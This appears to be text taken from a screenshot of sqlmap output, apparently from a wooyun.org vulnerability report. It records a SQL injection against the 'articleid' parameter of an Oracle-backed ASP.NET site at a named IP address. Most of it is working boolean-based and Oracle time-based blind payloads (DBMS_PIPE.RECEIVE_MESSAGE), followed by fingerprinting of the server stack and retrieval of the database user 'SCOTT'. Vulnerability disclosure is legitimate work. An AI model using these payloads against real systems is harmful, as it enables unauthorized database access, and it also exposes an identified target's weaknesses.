 管理员: C:\Windows\system32\cmd.exe
Place: GET
Parameter: articleid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: articleid=309 AND 2956=2956
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: articleid=309 AND 1281=DBMS_PIPE.RECEIVE_MESSAGE(CHR(79)||CHR(115)|
|CHR(66)||CHR(120),5)
---
[22:54:41] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:54:41] [INFO] fetching current user
[22:54:41] [INFO] resumed: SCOTT
current user:    'SCOTT'
[22:54:41] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.22.115.165'
[*] shutting down at 22:54:41
www.wooyun.org
c:\Python27\sqlmap>